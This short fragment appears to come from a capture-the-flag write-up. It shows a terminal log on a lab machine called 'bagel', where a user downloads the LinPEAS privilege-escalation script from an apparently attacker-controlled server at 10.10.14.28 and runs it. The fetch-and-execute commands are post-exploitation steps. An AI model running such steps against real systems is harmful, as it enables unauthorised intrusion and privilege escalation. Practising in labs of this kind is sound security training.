 [phil@bagel ~]$ wget 10.10.14.28:8000/linpeas.sh
--2023-04-01 23:09:31--  http://10.10.14.28:8000/linpeas.sh
Connecting to 10.10.14.28:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828260 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                   100%[===============================================>] 808.85K   286KB/s    in 2.8s
2023-04-01 23:09:34 (286 KB/s) - ‘linpeas.sh’ saved [828260/828260]
[phil@bagel ~]$ ls
linpeas.sh  user.txt
[phil@bagel ~]$ chmod +x linpeas.sh
[phil@bagel ~]$ ./linpeas.sh